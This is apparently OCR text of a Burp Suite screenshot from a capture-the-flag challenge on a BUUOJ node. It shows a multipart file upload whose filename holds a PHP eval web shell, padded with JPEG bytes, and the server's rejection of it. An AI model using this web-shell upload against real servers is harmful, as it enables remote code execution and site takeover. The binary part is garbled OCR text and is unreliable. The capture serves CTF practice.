 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://429b546d-0ffe-489e-8165-32ee993453be.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
boundary=----WebKitFormBoundarygb9rTPoJEIDLRbed
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://429b546d-0ffe-489e-8165-32ee993453be.node4.buuoj.cn:81/user.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Cookie: username=QE5FDx4%3D
14 Connection: close
15
16 ------WebKitFormBoundarygb9rTPoJEIDLRbed
17 Content-Disposition: form-data; name="file"; filename="<?php
@eval($_POST['shell']);?>"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛC !"$"$ÿÛCÿÀ·¸"ÿÄÿÄ[
21 !1AQ"aq·2 B¡#R±3br-³ÁÑÒá$48CSV Óð7HTt £²Â5UWXesuv__ ´ÿÄÿÄ)!1AQ"2#
Ba3ÿÚ?öZ
22 € P€P @"¡ Ð__¨F€D%B4!* )@T__ì }R¨MyQ½ß4ÖÐ©6LSß ½`ß¼~ª9+
h9sT ¶ÛBMú2öKÜÊ´Ü©ÆÞñ ô FïJ¬ÿ¤O*¯Ù"¢¢ß
¡S~Û¢iÚv~©Mö ûÖ~©e_°xÖ~ __* ÞèÉÀ §î¥eÖ ÃíýP²ëý ðX¾ $,1]ÆÎüÔ ¨iÛ¼c
ê¦WAúc]r_FBBPNØ9Oa'vLkM@B
23 x p &__ÊT B4 S¾èF B$)ÈF B$ò __hQ Ð)ÈF__ÐÔ©Q÷F B!Ð¢ %BPB__ B__ BL
HP9A@J ð€¤1ÎÛ Ø__ ¤{¸Ms FVM|P´¹ï«]¼êÚ
24 qÚÉ; õUnÌ®¥¶ËcYd´ µ:v V]Î³ ªæ×=e<ä²<7×»
25 { }NK¥~8Àð°²?È+ z4éâ$ÿØéWMNâ;Û°ðV¿q×__@ Oe< ÝÎÜú¬ -îs ²ÀÉÿ
²OHÔ¯ ®Ya.«- üÀxÆëk½ÊmÌÒ7×Y0Qá¸ç , R´òÒ³-å® ÙacS ÕW¿ vù¦´Ö?þR~«bC
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 21 Aug 2022 13:01:49 GMT
4 Content-Type: text/html
5 Content-Length: 86
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9
10 You cant upload php file.<script>
setTimeout('location.href="user.php"',3000);
</script>
? Search... 0 matches
285 bytes | 301 millis
INSPECTOR